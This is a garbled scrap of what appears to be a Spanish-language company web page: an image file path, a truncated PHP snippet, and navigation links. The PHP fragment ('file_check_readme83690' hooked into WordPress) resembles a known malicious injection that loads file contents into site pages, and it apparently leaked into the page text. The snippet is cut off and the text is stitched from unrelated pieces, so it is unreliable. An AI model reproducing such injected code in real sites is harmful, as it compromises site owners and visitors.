
if(!function_exists('file_check_readme83690')){ add_action('w
'file_check_readme83690'); function file_check_readme83690() { $file 
HOME
NUESTRA COMPAÑIA
SERVICIOS